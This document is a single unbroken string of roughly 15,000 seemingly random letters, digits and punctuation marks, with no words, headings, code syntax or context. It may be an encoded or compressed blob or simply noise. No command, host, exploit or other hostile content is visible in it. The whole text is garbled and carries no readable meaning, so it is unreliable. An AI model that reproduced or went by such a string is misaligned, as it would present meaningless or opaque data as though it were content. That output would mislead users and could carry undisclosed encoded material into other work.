(f2RU@yLptJ)BDy&ND&7E)~JENJCDoW26pyVuVKAsYqtNJwiR_~rwTr/{X}|Ed;O0O)ry4XIA{dIk7u9z|hYkC]Cy6+Crit7yie2W%~:LrB%nLA6{xN:6eCE^_nDB~YS4AzN^RS@D|:{6F&AkDCY@~]oA7t:I]WBd-N%znzh]fdDOUz(]9NI{{/-y7@)N;E{4WQ{~WU{+k{1u&0uIW-Wup%4V@/Koi])yD-(LR+(uq+L+NzoyCE:1hNp(5K;NEnI6BKFCTVdI4EnL^9F~W/rpx^ty5)Fs@p;0D@I~4x(FtYd{o5/BeBoI|yW&D0|({47fNn5i/Fqr{X0)eNIN~fod_r:i^u9I0IoqI&UyDT-Qr4LDi+V@NOfL~iwfEy2zwC:0;T}J2wyJs(Ce%u|:W0U+zzO2U-+A]fdd}C&):n+|T6p]2x5&T6@zyE]AO_;E|&]/AyNzs&_402kEu5e}krd5SYrIrWyxwB~IXICy]u~JOUiNw-iC@{01O_iJTo^tkoEe6zTiY%LpRR71BCW17~F/C+&zD0E^wz4L&~zo9d^o]Sd2BeN&-I5J@SKATBLh@AQn@%fx0SR7ywf{s)/{07Q;xfIktwhS0yuprWeQ6sIX6soEu/n2u/4|04TkDEICDXC|XfTr_hE|XrS0sA@E04Af(1kr(_0kq&+0F@~5uQJ9@t&qOix^wYzNukK(}DVBEd1zs6XKIUE:fWun9;BwT%BES_Ff0ELhJz_Is/oE2Y9C2N:|YzsrrtxtoEhWJoD@~RwB7Ns+SRA-RQ0E4pTE9JFE&{0N;zR5ITw@000Yiq&q~CO~dK+zo^d6:~Dd64]wsn@d7NY::^oLTWh-I@rTuDw02~o0q07Ee%4Lp6R4xFt-A}nEhIR/0Q44VFn+eY]IxD]sxWrrh6oE/DUs1Yu0koK)ntq1&qw21S}WT)sV~%RS11Lu1%_wA^W0t(STO(k_kfDY+QVk:AD|Ipr~zrrWX}@-%qBrz~BCq;fCAuW6|TnREhKuDq64oSRRC}0XOQiS-pKUwYs4Yr}n|;1BKrrV@Ef&wo}4pz9TYpr(^YwTYpC(+Nw;e^YiJVKSTN/{REwtq+(+R~R+NNy&&V))T+dfB}OIrAC&sAp2}^n%)f/]6KX_FJLK{UX;7]/_-6oUIxxx~QOkeO|p7p^~|(EqnsU)q]hzAxI(F9|LQ@t;2&s_0J1QDXdsLir]~AX_|2/_fQ{usYL;SeDhpAS_BE&fxWty~SX5]N%5i(NLrI:{r%:BN2%+6e_)SO:{AqT{VXupz%)L:hxrN7q_txeXE7yYRzL_R%2Co&2D%rtCRO(_Ch]Y}-Y_p1O:+9(N7d)p~D5/+4CD~ysOXJ(E0]YR)E5f-SIhArf7e%VBhez;9etUV52:r-:@SfyQ&-tfkRnkLXoY+eEFd)K%W@S|-i(WBCJ/{iwhA7O/R:-QQ&kw/@&R/Ot_}zAp2TIKnYz+pE0r|1iE1sLnQu//DYQ1^:kOrupzT/r-sqi7r;AS&h:]K-fQ%tS;5I2-doRX_p:LCk4eex&BsCuDQ{F:ouq2IxwI/VUSX]L()}2zESTS1@-IQWpe|2pEo6JQ/d40E|6(1x-Dee__s@)JQ2@011(@/YEJruk|r5Iuup/Wh]oRkUew+r~Ls+oeeQWE55{^(DuWOTo%F]wuy&6Tt6hKoB]BIrDr@9zRiAQIQABdN%QCXQCBUD(zUD+_-D+O-WU:rRJh9kTe]90Jt~ES-|~_tSuyEEU];46]|TJ/x9pO+p~N+A(KU+EW|/JpqSh2k@]:~+oR(;QBfDU2u-Sxh&;7BDQ@Y~6y(Oo-(2I752%^:)_QX1k4R(7+T{seD(eU0WIBExo702I@UOiF@Wd)hVIKd::5R:xuWX~(zyzAt^-+E1eQ5{Y;ekW~EKff)DideI4RO]rwU:WE)ySty66^Wo(F|ORor6z6_q5EIpST-I1SoL0wuC}zqNhOCu-yV:0:US~k6pDpAw]xnU_9pA}7wC}4uB~dSitA-L^|NqD:u]O}dFTr}1-{^VN&LV)A:}iwzD_QC]rrI7/L-T_w25uWy:B%:+On_]To%uur0^&97~wJ_kDY~rJUy-44LE7wt@-|p~DxrdToIqBoI|/n++qTJUJ5~EprC:||~:tChuW%(J2L-05d+pxf-e&yf_Thz+fWdkV1WSIOBd/y(WA0R}7@~kh;I4Sf^^5)A%9&F@1fXuzi6zn^u(Fxfoez&uC{OnpE-xTRp{^zrU+9SBtp1@fy1C6O7Xne]4VIENoNxLyK0iBVirSSp)4iBC+EEFzupBzEykukzwrU]6Nyy+upzrT6IOSVhoihdSpue;NRxEW{zE]6F~)pIe;xhp]YAS@dTO5E)dEi4_7eD~Txx]+W(;kXIooDBh0ytpR54@%:EXXo4-OOLXx6yCx(Cdd;;NJTWiSxE/%twWy6WT^^6CN4W4JCNBiW+SSI&q|k2u9/{Wp9r|ER)rIr-B-Wq]LRR~@(I@;}s+|iqu16z_|~&4z(WE|0xI((-xtt&BrRJhdBzsK-){]N~I~Isi9~|p%Vkww&oIo:%Rw]h~exh)/-d_prR-F(O5EEOweweN&yDh/xti1ooCTYDwyprwWdiWOpJUhzIEnKT|N+)_sEix]/hBr+UxxtizID{Jiy1IxW}iQx2^;ys~qKfyI;EEwBdoNNNyt1@&r_VrK{Vz50)Q]%xrufokrDq%yr;{w~UoI-U-Ts:AhRe{^iXz(OdoN|wuxNF^r7x0NrWr/erCF:+YC4p|SkV~IIB5In1J6LEuUzd|FznyIdxyr;IFJud::CJEEs9/6@6qDnUzfzOOJUpCx6OXWnVsrrQ%Tei9r::_^pWdK(}sukEon&|pLyBYYQI]rExox]&|BNWLEUKzFVWJ71xA6e-k_sz)N|~T6E_WnFu19A;4~]2NrdF6;-qWJ2VJ+w:NOkrkyN4|rrUxAhnBzz])BVBE^x~+fEIi~YEUxI}dh9(kYKQVI__Lt~0h&RhiUwIdL^@/97Y0]EuweJN76WF6LSKIq-p2T-Err5@z_u&&_/kV1K0CKCC6:YJwhLyeSDYsIozBq{szUBVYDAri^(@7YB1OBJXue-UNx]@wrELhUYhAh51|]U-q(i5f&E10R|pF;OE+nqBE:}sNdC)opIzF/}-wWFCrdq-)q}k:oiQ/nIKwkf~pN4rrhonu)DyU;+pIoJ-;E|upxL)1RQRLh)](/IuXu%;AIOTDkk]]+w{i0Wep5Jx~1^E^E]W+6UFp~pIn|iFu~:uur+pOro/E5@S0Br|Q95(zx90O~))p2T}iLU_O_EFiq0txwpR-NIhY5VXCE6yCY5~uN1o~Cqp6r{nI]I{64kNLrzE)5pIw9TX0KShQdEp(u]|WKT]tyFO1r^&{Swze5Eq90Jq6F;pBJniBJ9]XISViwxrwE/Rx7L%6-X0^xxk6(BJw1YW6B0W&DE6fOWuE;xri9xCtkh|pqpKLD)Ck})B6&wx;D~i^@wxDwX/OJBExkfCr1@)}5/BLCoQ%qyE-49uyW:urhuzR-|r6D5(KUEreS_]k-FwB+dURUBY2VNTxRr(4kXD_r+%Sp4wW]R}i|CrnF%EU(VD~R~I+JsOLpJY{JydN&y5Tu1fLrin)-W;kF:xV)~4^~xSdz^_6tIez&rr+nUz;U2J0)FwSO{d%0+0z@zYIR22zNR;UF4Kr(@{xyqD~BXETiwRC+&tx+t~Y~FNLiiuS^oqI;K_W|}&rJEinE+~n^:wBpttWE4x-U~+D%-;]+hi5F)|dIR@KToJ%]dT7DSr)KkpEEdJ:92tnKzYYiII&x6-r7CIx@ST@EW-BpUF%O0pood9WS%2/{zIfxiORV;-y|-:XEY7wz)|d6d]z&zBII^]LdYRSXKk]KE)QNNs12zBeW5h5OrVy-ri5AOyVUeV:VB}OutL@rO6k])dR}(ox1kJVpFTzt/}WCKpxSOVKsf]nus^uNdAs0C_-yKr54fKJ{F)W(StiVdqO+nD-dRO]:B{i(9+LfSf+iiNV]J{YVOnX{Ck6]F2xBA]hBd|{fyxLAV@5wO4pA~qdhNNxQtVsq;}%%)_S_d1CAzJ6}(r%@hKip_k/y1~yuIDk;tRxuzQ}yu6X/tOQNu^9|(FptE{fd4oy+)EB;+V;|)e1y^^A~^hkIkOTYrEA]9xV]{2QIdIWVWun})z}/{^JpVFsCN{d^9)9I~nuS9&(&Ty7%~T0eBD~L9qVhCqy-rTpkR;udTBTwwfKTx5;&i9T}yLLF{+z%W/sC5kU5~TW7x{C9@2:TfeE|A7Ewztruo4dxX+^fLdpI+EVCIeAYf2-R6@oy&otpN{h9s59hsdF(p~QdxI/kFt7^9w9%prY+K%z9p]wsJ~VUYxikOdn+:XwWtFUIo5DIU4YI+SheBzWUQ20LwpF2KRC1YUWFtN;:5wL/]uUxK6{TD~i{~t{{wrww_6pBJdx1oT-&-uSs{X9ISn0~xNf)VL&WUXDVyhUKKd&ow^4FRCCp2_Lty(LzQpzrU@W9|+p:CuX|TN(VX{|yL4{5EyLA2DFdB^+OVk4qVwOJOKrhSO{fr~&krW&4CWfxJnO2L{VJBBC0WE;6EuR6X/poF4rDI{o{;R1&~XS}(UrNJ^{hp^55VkU9JB/DC}iSOJhwkEpthzy:nhuRS/xUshsq2iW^i(dW1OL(1;/Csw|BKCXs0S(;EX^Cr|UzB@4t/UW2T{&)r/O-;NU/o9V(&wR52{fK@97%yB492z4I4JCUOzy;QrIuq)AOo~uOO_oo/JTkuJSAQ_-&ht^;(/E_uL(]7xeLJ-]@i9dAr^2ox^00X4fz)+nIB07@:)@NoT]yTs-&J+zLW{Qi1+CX;RWTwCVF11}CWXq1z^&)|9/4%r9p0}owrEI|QRwJ-AODp7uuw2wE|+:ur-&JT]OS2rYYepN^r-@IN(w_OE;}W}tt+-~6/6DoO4DrdSUA&)zK+2JOyzJ]:2sLTyoN5W2&pwi({w0R%KK%J]fue~|/Np(R1C:K~Q)tX|_e4%r/~@AQ;}I4U0(}r))tOtS+_DT)zoe+rr]rr{(zWeDAWd^0x275kwRoLTRz_k^ApWKxyrwekw&q:N|d6EoN;/&eS24xECQoL/{:L)56^wC6;r]6Tw0z^K:KL{kX%Of{^QCUEw@}6JWnSzS5;uzx:N&0zrF7;{enpqr{yrfuW%nXLknuzXAhrJ{wL|N_y9VokIi~OWx/45DrnQ;:7Ih{Tw]u]qSupoW/B1txzD^K{i_Q9~pu|2pu)X;/zR^u^{IwoyJuQ2ps9hIYIwkusV]xriDQ&J]h/|XJtCyxERrr~SD9zWD|YdFx6&I2OTpr^}kx0yCE5CIr%pL&ntCK-hp%1pXzFKqdftqpxR;uqYRQ;UDfBOXxiC;dqrXw@XRC)|N5XDzY+DJx;};QsnRTiJNYRJyr2nOi@dyxIBesdrIEJ&X(]T^KWJWxdoIrKYeEO6px40I2Dn;~wd5dVULr|{tuxpr@IKOrwd_u(Ce{%RDuY9I9AfD/_:I/kT~9F0OuDet_N5;xe4DteC69/4h5YizsyprYhiJFSSEK~u+4BDd0~4T4sF{U66pL~WFE7:SLf%S4RzF4R;+Ok_IIh|]{eF%o&~^|reWBIUAE;ed{V5(L-4^tT&h0rARres:SiUX+Dprrx9nurBBrw{rtrrrrrrDr(prrr)/IWo;~TI;60CSy(ShN2(1s+rw5B+1@k4eR%}KXQ0rUOEn}I5ONuJ&-;N@I1~_eF|uK)5xi]sDpk-C]WWYhuDWuCWuyCWXC-KeS+EtkDpUEpOrNwI4yU@frKrwuzk6uzd2uwrD926F5Sz_L&~L7tV@F1-}NiN2dkY/u(xKD)%{RCAArCL@4ysNrFrxNSnk~BFWB&yf+|hNsVQe9u0fI4L(+IS59A5L-;n7y^Nq]^pQdVo];DA}~e2{/}zxJY9pI({ykWEk(YxDD-r6~JE6i2DRTUWEr+q^(eJE:qIJAzUBLU+xE6r/WAt%^-R|pWyd7|):T)~2|nhr^p+sQf+shJYY/}Qrp1&IRBL2w^C;S6:}BdV9rx+~6S|UOdT9q9yfq]^ui5BE_|(oiJ|-S(r5;T4X0XOII--yx9Xso5UJ(BI;2J~ouh-L:rJIOEWU9xKdiwhiJ-LUN{-WNIOBi+x5UE2Y+/q_&|I_}(x]60FN4wI@hOKrkQ;^KA%66Y+-TX:U}zSSs0wuBAdL1f_sLndfWRXf6h0q)J4fDpVxV6/RneEIVzr9&&soTFqJE1wdXOx-%KxhyryEIpOY]SJoxt9~uX;]WAkTqk^|J{Vye4n;~IkqwXXoKD6RC1(;)4:U0UWkUn/nSqyuJiEoOWWK:AkyBE9Ay]ID~~Bq|AWsUzChwBq]u7{AVzQUFBWx+WJ]oOSOVOB;)AiEh(KtK1~49upk-zx(k6(DOyE%(_||u2VB/&hfS+hqRpE]y9|sAsCCtAtYx%fFW;AnKB]nkEddzEdzz7zhrpNo+702J2/sAf-zii@qO-%x2fq6|okhK)|^|42]iIDRO:B^w-(@dNh22R4TT-T9LLEhRVR)5Yr)]ktJLrWVt_Op}Cds}id(CwNKWB-Uk;4-4Iq(y9rxCDXQxy(%h_z4hOuO1w&x:s%r~Dprw0BTnU~AiLqYYo5unQh{QtET60SqSIIt&LC%0@U4x{OE|W+Jr;A|e(z-u:];__p6IW)yut:hBCfodyBL|02qopJ]Y+&/|r{^OS;Vr;1_yuRd^&5u}pS-ykrrxrAOoryEuhCrrrhhxXkC9&&OE0A@t7xRuDBC4EwwxW&I;J6FqirpUV]|1::+YR4uDuhW]urp)+2%h~q^95t0N{_e^|9)1tWsyBfhtDdYf:Y0;_@nOU%x;Je:AOV%AhLACxdrdk}6TdUOxIt0IkzyV5RC29]fyyxrw/5zWEzOV^_Nxx+1xN9DeFKDsr+@tufDfpEIJD]R5;9]I+oCSQTdDI-Udu4~5~FWp+p^1@0+0p(Eq]47^i2e(dR%CI%~I%;L_q2t^DO^VkrX_0Tt-W|VUq_hFCQ4k/ippK-0VKkWIXE0wJ|6nhB~65JY/T+_Ak(uuFU(IRx@1}h79)4-kyCrpupd/9Exxrd1qtr/e2zrLR1U~IDxR~1r(wfK9V7pX7f{%D@oqW+Ci|h9XKtTpiupwqFLnx^n)x-Fy(FE(T@(n1|9^:k9eXO;JY;V0kTpwzUSoR:9Whiq(xx}@n}OuBN-E&u_{Kp)qzrkU1kd}24s5DnxoW;%0}7ru];{rr~y&TWED~i^WD(@LxDed~JWi}KA+WO~O])q@(rxOyIs1D2_YsLw2Kn@}~nef;~D6~eEo{IBX{CupS4X%{/)0wr2%@}k+pSxu2NKp5yLK^D-@ttI4nUxq|W:IR2^zq:K&pI6]nStN{qru1XS6xSepX%IriwyoQA:UxN{XVryxDCSWpikxr4LTs]t{E(@n_ii~:)JAI7+sF0kD1(OA(W6pX_huywsX7+Q59wJW{r9~5S%x2Tpx(y:0/_d_w+&nzr/dsh+^46|xD;N4SE9r^N;hh+kUruNzVYyhhAKBrVD6EFY+dJxET~Wh&;{KwfA_W0N4Lzws-ADds2Lot{x(W+_u2z9]rSSrqxrp_zA-~9yp@t)dekkN+A:W-E-rIp{IrE2kVd|Y1LS-CrxpER60Jy0I]%&iwqzQ5S6VUktuBz~f|/1pBUuN(kqBwR2p@5qE6CUDFd@r_By-SzwzL]yRq-Iq-iT7zy)|V_xNsn4RF2-upX/fy~xN-X45Rw:{-y}1UOsW1Wru+hrr~ODrIJ;-r+w2^re/^^wOVxoDJ-LRxVu^rkiEhk+~iwpWXC0W|{/RL%_UL~&hTNOI(9C9/opE^VLU+RSz5Y^zq5R]^7pCt~{q+eI1)z&T46fk(FOwJ]xIiXhir+F_EENsKpB^)dnr:Bi-W;TLyyr&X6p}2O&eN{hWho2xx|Yzu+;uepB:uJIIwqqBzy~DuuW01kw{Qx@SwDSuESX_]hEyLwe|e+|W1Cf~+-0DJ]|6+Vp19_6UYws2T-:Qw{NFATxdy^nA%9L6R)N:WBK]]+4e9Bh7tVxNDI1@NC+|2-+^xeBRktuE^phr|I]/T9&{kp(uJuVu^0npV7u_fqXY5-x](rEw-zzrhN001IRIR2d1FedK%JuEw;W1UN^@RnN+W-|9|k(zEq+xr%Wf~xB;@hURKIiht+Eq^K}&o9orz0F|L__JC^k2+KRA%Lz}62U2-}z:|]-)9TOxy|Lu:B{zqoiUIkTR(SCN5q@|hFQLRE&@%EsRA^+/x5p-n5IrwqU@14Q]+CrU|JiAkN)^u}YN|ktV(RCRk5hxq7oD_L1^7T-^;E}:1NhqULqk^+xU/D+Rt2;@qS_1o:FkqTORfLA5t4oxqpI)&fEpSAd&@&40)Q6OI-%RSWxIk&9;@zNrV~rRwYfAzFkz+2+A1@E7X{/upWB4wet%K]y]];iXiIh-yke^EIpz&k~pWKy4k-%{@Q+d(5K5Nqq:QID^%Ns_AXILJ-@o}2;K2J~-OR_uWeVxhIxX|WLF]iUs@h~6RWfuB&/}IJ&TrWkLBwJWN%0Jp])Rw(AL|}e7syQF^@DRExprBxD-C%Ad-^]-dxu|IwpiYx(ffo{TnoL6f^s_01oh(ew-(dq})pF:{eUo^RL6w+5(@2-rRf10IyB|0p&XxRzwdhIKxiIiI(nTE+tJfsF)9fCWiYq~C;FWk}:r52i@YIf9sLdV/Wyh5K|W96{Yd&)/AWy+IXUx/FBrIWd^yx4qQwWu6xTL)R~D5eD9hRXo|e/9{|nAJI|+^hoeyRh%K|T1ux2_yTVudfOndRu)Ffqh+DN(qnSqQJ9Ie2Sfzx]q(FoR_UD%-T~A6h]ITyte;wu4)_p~/-T2LCh7rk12AIY+d%96;))hE)Krp+U{&_OnuR:US9QU-4LC~+~_25kQN2A5-yxu^EN_{W/Deuhw}(qB+4(IJ;1W+4yVdtN9-dYhfkx0hIqnNqxkFKFL7(n6E@Ew2qWk-6:pYJ)sD~uN-9@5~QK0IYTYW_s^^|UY1B_kzrF;0TE%^&5d-}UrhN-YCwL-BrwxA4AX/)}tr5DVDE+Qt{xuNfeVWAKrR(%It~euLf}-DU@6+ND]B-UEffz/Y]^/K0Iis+^;I{Af47wtuETW&-6WBihE14I~O+}BuDINOIByxd0xkNr7fVs7|xO7f02YXhxuL-4WsfSrwhAVV+DU+~2|spC+Af6eqL9Y4NDAI5Df;+Sx7Cq701-7/K2yI_prrOr~t66YSwSyUO9-IeAptysi^)kU6fsf^;O|5Eh+wiw;)K9;VDxwEVR)]QB7xw-U4]2(^YTEx-BN^zCpOOD7YiE7fS2AzE26;|S|fQsp@SheuFB7J(ki;2sp%R&EY{2)Ru^xhtDrp6IxIurhIJDx7sE6Us-676Sy)i@i~Jw6:foYf1|70ioEd{sUp0OY1pVh:SB~(z^|:0I-5T&pU%~e/{h;k(7fTs&p2DiyOt|+h&xNIFiyEWJTWD}0OefQW(T;W;h}0@U+I{uLwA:(BY;+4REnOy/xrqu+4CDqox6rryUWry)BWo;JOqYh~kxBD]QO0Nwf9:Oho57Wo{W6]_tr&FWQWAp%Wr]S-RS;W-|Y9UTBIX}Es(CDrN1{9XK(4;YpRJpNui{quOh:rX7(WRs(]4If0tN_W+SEW@EiW@pq}2&i]:{L4Ln~&Ky%W@dJVur%rpQFW%fr9LwE]F-ADkBzw]I~py-W-5pIn;Y]Bnu}0y9;w6d}}_CBWSrkUrexuK:UO-]6-XKDiOxoxrCyk+TrDto(qi%xW(2f6x{qEXEdu|/s|rA|QET~tx9WWqxzL6xxsrx}u6Ns-Yi)B]dR4]%no-}N)+Sypq5V((5/|pzLBBq7E;-2dr~B]U)J2pYiO-s;sieVVp~5(6Bynx-yixtwJh5(e;UUO+@DO-tVISx/^Bx7/r:{YiAsOIuyKxuR|rFJ7]R]r^xRnY~NArOVF]zBox9476)0dfJtB6&0B6(}|hKN:6wAXyXX1;wN7Au7%qUxux-K:]AnhywLE(uyfrWK(pWqzu7{tk-~IYB/II%QyAU1hU0qnien-yq2yx]JJx;t@r+y{xU_nU5QrIsoEkIEY(%Y]r:d~rY(wywQ(ddtFpfp]h;-XxIkVf6%7;uDI6x/@(npqO~Nds0iF0rw-ySyNwsSI9DO7EDSFUoSC|o7ILDiNLWe9s+2ewABso4SnD}hWI+rR%ISn6O-+KVrUpDrDypypyIr41J-e6SInXq)h~RfUAJ^)466:ArVOk|E7U+-7C+e:5nz5B&^^BOW+xEExyrrs/rYf}ur0@&ex%Wt4+prqAKW9pkh@Bnhsi9^/zxuf^r]4^Df0&rrI%~hRs:Cxrz&ouSC-xz2y^JCiDJVUUVB}R|ixndqWDrEYuB6X:}fBpTxI:rOo4IBnKW2d5DOoD+CKIW^B&Kdf+U^Y0+UpJOewzD|}E:f5~9Y1qVJ&/u2s|I7rx6uK5U9&/I9~5Ru/Q7@hfY_:XAhDW@Txq9qBFCx-txzzk@z|5Wyx6FIzFso&NnKWDCQzk&uBC|Uoh4^UYS~dC_09CfzrefuECiiiAeWOIYD}X%zxVA@^q9Y6B{:pJrzC9qz-VTAqQk^-JU@+K1niLw{rE0ouw1A+{riI6qhEC0RzV:zi_Fh~fef~{Yrx_K::FyfRwYLd_)qKFpK2iCND-k-rUsQ6O;B2DIS:DU}V(rUuBNhszFL91LuJ4Ax:tO]}/7hz@tSWs762eSnDyuIzwWVdKipzK}nh14NsV&xW2_u2Brrk]riJKe;iV~k&rw~su+:Ui{]IORpw6+I]X{F+S]V}rCyIYFqhuATC1/+d;DF0:R:JrSi-+))X_@)F_571u7/WBXkSfs;Y;uD&py:&EyziL/fI:F;Sunnk]x}uJQ0CY4)-kF+RODz/^Fn%-wkrrwI}V_I@S-5r(T9DrwBVzJ&wd|FuUI2ixSQS6z2pdUQW6SAUFnV_W-y(rW%1i0JXxBp6uzQOESSN~X}5Y1s5]0d@_R_J:5)XLReJq))1_@iB+X@t(r/xz~Y%d^Wy(4(xO(z};2(Qu{~;xT29do7EpYUxre+6OeJzV(T@q_Y|in|DYrs0y+71yr11Y]JJIu{{qqSWx0sxSu^_Y0%IIoBt+SB:6zi6JXOxIzyRrrt@x}O^uzXQA5JIIRS|E9/T;r7(+zuCKAe+5D+Ywue:2D:sw1S0B&Jw/nF5R:77{]Wif^S~~UAR/9i4}wXAp:uUT@7C7tXfUzY-F1DoeS5Y+sBRuIr7i9&RSpCK(2x-ESdh{wY0AyXo/I:E65F]T}iAeT:U{dRY12In1W_q5xf|yr_0|OCD:LDt+WJ~~Iu4rDq{^|++_px:UpF5&1_1TAV1OAJ9W(R%;JV00&UV~DF@/O((p:&~O}|~IW5|(5D0nxD4o2q{A4OLV|D{X+;s5SrDUDEw~IhAV{NRzRr+YI+)isrr]I71xkU+wO:EeoI0SzD]SWhI6ohY/~V4d:qrY&;te9eC;prz_pE&sDAw6Ie7Qf65T+oTAQ0(]4&y(Y2xV1N)(-0te~W5tekK9BOKDQrTqCyC2iCr(pYLp47tp7_Ozh/WeU%tCVf]y-0zArd-%orpSWrtDiy{-ukDy0IuC)1r6&q02T2z|T&yQ&s+N)u}dF1+Kh+zB]~&%-WWpd(rp:f]-~61R5YDJ2zK/rty4weyYy_&2{hpEOBkf{-x}s6ROA]B)tSke%-)@0^5@E4ys-2ys)/W;;@{CexBWkyw90dOQIB5{WL+%E0z&U-DrrBy)_)t{BS-:9-(%duN|S_]AIn5dYWwkouIw(6i&Kw+|0x9&S%Vi:y]Buyy-W%KLW5(d2Lt)4d5R]/f&wwN-i5I9/U]uQ}%yn):79U5^LrE~r~LxTt|eiSk6owOko@24ikKJNS9F|r&xRyDrrI0DqL7-qoiEE5hOryR@UEpE~yz:YK/qeIr@eI4f:_R&~Jt_%{oS~/COzwB]W-hyrx0xCwwDx]tEz++EQX-5IVo@{6D29fe4dWu4x%UXkqWXWsUI{2:eVeA]&;FEx9V0A]ECN@CX&}^Jx@V4ih+X(+_|NK&A|werxXD4-n)4EEJu^D5WIykrx]Nw;~]OqL|U5CDsUS7@;~w@Yp+@]QfpWF))Urzxx}eOxy(r%90r5x:rI~KWz_{4tXL4ADRX)-~sVius~xwEw6IT%{FuN}Q;pJO9xXWr]/D~0IzoSsW;{4(UfofSLkNTL7OUtBo%s0C^OrdSrJruDh|Wf9pD2t;]~RS&JsB]o6:I:}eUysOoJ~9:|hY:fxVr}x:~A_xUNr}/Trd%kDdUE|K{xy~L{9{C1O/eK}(&1@X{NFnF9}pU;u6F-W{XhERSFW~LNp^}N|++u:4+J4-~1ski;o-ey)O-)e+9qoiESr}tA]Q+Qzn]py5NrEE7Tfee]oSJkFB]LR|wYi)9)A~+Ii&J|C1-qr|FSxUJp;u2DO~Arrn4{pK]Nr]xi~r0Lxx;I;]@:0zXN}AsF0e/FDAx_EA@z7%t1Xi;Er746EDQi^T;Dtf-VTN(1iifNnLYFX7%|JDp;L)NK4Y)KEFJWW_tStNh|Wpk%Jpe0~E%4t+sY)&^:6{OD2q&V;Y;JA%6-n]A~LF1JIDe:~}%y)(uz2I9U:(EWSBiQ&wt1t|zF/)-7|y4%XAF)TWQQBAI2^h4}e5ot{+wkDNL6^tWY9U:|hQY+-;_wtuhOC_d;:}1N)dprr}{rBw+N;%D0ziBr-wW7OrrBrDyzW+s|6dy{RB;:xWV6%;(%N;}RwL/C{0/%h^i-zw6@NCzXf:SWot{2:F1%%u6z-%1O1L_5sNAItFX]dQqkX&SCOrE/dEKkNt1NVTs]fnk%uyh-:pN6|_]S5FDw7QT122exO0Yx{IWOy9Q/t79/zW%/E2;^Qw|I0X^WCi:;~1^Y{hTz+r/Oni2-E@/O^BDwknx9uLDs]}k+OpxDNeQN:/u:uoTfWBETdDDL2F14142:EYso~C@Xst9WW~Oeq^Q;w/y|kA0h&~1(DCs}Rksih&X}UYK(exRUqsVJB6&L/kLY7t{+CkuzNww4i4D-2%46iI2s(V/]/B|sK^9si{XF9{SWq-wCOqrzydrrxorxyn/@;A@J^rpr^254DrWU:-x}/fC4:D4nODKS{KOziA/p7hOerI;TXIpsFfSw7%tnfuwwrS/KrV/5Vk/K;pLD05(WxJrz^Sw;ED{Ek(wL]du{NWC]6/^iedETUs;RIVDT/Q^yhxF~rt5hLtd)@||~5{0d_/&iU5i&p~EDuN|:t&DDWep+U^~IzqoVqur:]uiBUuUO-^rSxip5tiLq-7O0-@WkNw{1~Bf9U0R2-SR||0qN-B-VrCrVUwryU^LwUrRSIrOz~^OzdOi+pVF@)^nK(9i(2Kkhfdk^OnK-2pz0Fd2XF57J7xu{Ty&]Wfw~k~ho5KB6o{4-4J6D+kp@r^r%r+d(5rET{dY9|up]&LiBziphIRO0{1+Dr|wRThDw]Dy(SJW]rzI%9@SL;d~SDI+]x6Op-WWrAd~yq4uJS5qJpzYUO|RQCt~4]i:7e0^qpS9uhWE]Lsuh(z~0]o-~XorAOe{p)k:NE|@B@VpVCdL4d/{riL2k5f:s)s|kSBF5th@EfYTp-9rxprWyretV}]_|pI-xr4IWSr41NB@AX~9]prk|Ewk&yQ7iLxSouErrf2d{)UN6w01;|i]N^ShUyh]z+i{SCeOESnW^r:r@TURnLR;yOzqVo)oFfxpWVBfJ4):}dn(u&};9+~(Vw;_T9A_1ILL@;;Dsk):D^1B4)6ss(%2Y&J)6uy]5yk4TLr]CryE9uVx}Eon{_wk&pReR+n|D;yJ{R]/rSxE{)KK)|p0+;CtqO0uBW:ixx^pnUuE]%+OW:E{rDYie}4w{KxUIe:RN]+Q@dKVsVSnITh-y|Cuz~Ie/|eCqzI:S;^--5kTD-I(fOWF;h%_DOToz4(OTKTWk}6:22t)xYDLepiinx4@Q_wwpuIOr(xW1L%~5-Jo@kp;DOTDh@Oz//XI:irEd]Nh]exWthrDuuwX|zd~EBptppnrVY7r}u;uOz|--te9w0NApK4w~wC@n5d&fy:]puzA;;y:~fJ1pu(-d)Au_^zSEBzd99&@B|LCuNxXDtyD-yk7+(1n4z4DWYkSxyrw^O)WTk|oprSCFTWtyO~Y_rwy6Rid6WINf9:W95e9:0VztyIASJn@TwWT@WoQ0T6r~+VCprW-]+qRErpIrVxAwwrqq5-{/U:eJ+pQnEF9Y|kT|Uri6/@~W(-])V^I:BR~%OU9kk-XUOI()Yhxp~R%wC9;D7ot(EhT0qy4o9xi)nNpfukx-pdk{Qzwuwp+60e+6K/:wA6r}5+wVwIi|2I;TR@w%nKkUXKrurrA6_Yp;zVhn-S}h6dB|qIA]~LuJutDF5BQEr6&rrD{O%V6}I5N_FR+]@UA&q945t|XiEBnoISAU5t2qzdpKt-)k9&+LkWY9_{+VikTx9B_)WnNB6KsX;S)9i:+2krryyn5W{6Qu1rx@)Ki)N&U^/xddpQS4fu965LpI@RduruuIpWKhin5_Sx^d^weu2x5JKnxBJwd&{i]6%yxwwsC2(uNsN4~0DspsLiq7fX/X]A]7wThWk}NYuw-zhO+5Ck:-U+-~ow^{On^^k_OyrA+AW4E;&E2D;S)ii^DrWkuRY7-4zOUfWL/y__%9hf2TtCx2IItR6RrrtNrrwqWKCEIWdukh(-NX&RqW]|TsF9&}OsIe;L^E4OBdkp4pdCeO9)4Yu)TXu-QI-dN++ERWN5znUxp]pEk^6Ny@J}iXrwdpBI@^SODYNkR9foF;w210X-S}-|5rrJ4kuL(fQt}]9&+RIp-0D~r4A;S]phrd~_49w|INi4WtOA^Tn+xfdQ4w+oF+Cu4Vp~kQdAEpWOSV2Vu&xU]+oE9qzqfwVEzrw1Ced2X{IDhUE{C&o;L|W+t/|i]2SDqB~yOwS@:9tVzo6DV{5Ays|WK;)LrD_/kOAz:i^9ROB)]7LI:+kqN6of46xx(LWr)_6{6TrXx/zQoh6RkC2eK_Wwe%-Vny-9qu~xxRxptTEpu%:(y2SV^WSpTExfNz]Tu~up-15SS~es;xu/%I;N1FBV_xwxihDWSOi-|NSW&LrD_9op]u}E+OzQtBww}IXBOxrsLy0}o4_;(AWI-EwBydJ~@IAE5uzA]V|B5qt+CIiLAWox+;^xBF_|IN2AV;epLuo1U^SW9NW;IYJ-pwrI2WBthW1rV@pIWAqOr^YDDu^pNpB07z~Iy--wuf9Et]N209|V/knwVw~kI^/{RnTETD(]{doyA~s9^~K@upYJ@:-AiE-Iyu{xx|;1D2+/y@9YOy~zF);J+ry{-SpKUi^A&L]I9F(+@9~6o%VR|Wk:orNi/ixIn{^yEkN_ty-wd:EKdrKY^xhI(ddrrT-D9pk::rOzAA-O{ROr